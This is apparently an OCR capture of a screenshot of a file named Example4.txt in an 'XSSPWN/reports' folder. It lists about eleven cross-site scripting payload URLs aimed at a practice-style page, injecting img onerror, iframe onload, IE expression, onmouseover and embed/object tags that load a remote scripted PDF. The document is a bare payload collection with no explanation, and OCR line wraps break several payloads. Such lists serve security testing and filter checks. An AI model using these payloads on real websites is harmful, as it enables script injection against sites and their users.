 Open
Example4.txt
~/Desktop/XSSPWN/reports
Save
http://hacking.com/xss/example4.php?name=hacker<img src=xss onerror=alert(1)>
http://hacking.com/xss/example4.php?name=hacker<div/style="width:expression
(confirm(1))">X</div> {IE7}
http://hacking.com/xss/example4.php?name=hacker/*iframe/src*/<iframe/
src="<iframe/src=@"/onload=prompt(1) /*iframe/src*/>
http://hacking.com/xss/example4.php?name=hacker</plaintext\></|\><plaintext/
onmouseover=prompt(1)
http://hacking.com/xss/example4.php?name=hacker<iframe style="xg-
p:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)">
http://hacking.com/xss/example4.php?name=hacker<embed src="http://
corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
http://hacking.com/xss/example4.php?name=hacker<object data="http://
corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
http://hacking.com/xss/example4.php?name=hacker<var onmouseover="prompt(1)">On
Mouse Over</var>
http://hacking.com/xss/example4.php?name=hacker<img src="/" =_="
title="onerror='prompt(1)'">
http://hacking.com/xss/example4.php?name=hacker<iframe/src \/\/onload = prompt(1)
http://hacking.com/xss/example4.php?name=hacker<iframe/onreadystatechange=alert
(1)